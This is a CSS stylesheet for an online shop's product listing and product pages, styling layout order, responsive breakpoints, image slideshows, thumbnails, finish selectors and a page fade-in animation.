.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; margin-top: 12px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em;}
.productListStock  {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}
.stock1 {color: #4e7ac7;}
.productListSku {order: 3; -webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; font-size: .85em;}

@media only screen and (max-width:800px) {
.catListNames, .productListNames {text-align: center;}
}

/*--- Page - product ---*/

/* Hide */

.productShortDescription, .productListStock, .addToCart, .productPrice {display: none;}

/* General */

#productImageContainer, .productViewRight {width: calc(50% - 30px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 300px; max-width: 100%;}
.slideshow .productImage img {max-height: 100%;}
.breadcrumb, .breadcrumb a {font-size: 1em !important;}
.productLongDescription {margin-top: 24px;}

/* Spec table */

.productSpecs {margin-bottom: 24px;}
.productSpecsTable {border: none;}
.productLongDescription:before, .productSpecs h2, .relatedProducts {display: block; content: "Product Description"; width: 100%; margin-bottom: 18px; font-size: 1.75em; font-weight: 300; border-bottom: 1px solid #e1e1e1;}
.productSpecsTable {width: 100%;}
.productSpecsTable td {width: 50%; border: none;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.productViewRight {text-align: center;}
.productViewRight #contactForm {margin: auto;}
.productLongDescription:before, .productSpecs h2 {text-align: center;}
}

/* Product page slideshow */

div.slideshow-container {height: 300px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}
a.productImage {vertical-align: unset; position: unset;}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media (max-width: 800px) {
ul.thumbs {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/* Finishes */

.productOptions {margin: 24px 0;}
.selectImageLabel {margin-bottom: 12px;}
.optionImageSelection ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}
.optionImageSelection ul li {width: 100%; max-width: 16.67%; margin: 6px;}

@media (max-width: 800px) {
.optionImageSelection ul {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Cat image adjustments*/

div#categoryImages img {max-width: 150px;}

/* Product page heading font override */

.relatedProducts, .productName {font-family: inherit; font-weight: inherit; text-transform: inherit;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/
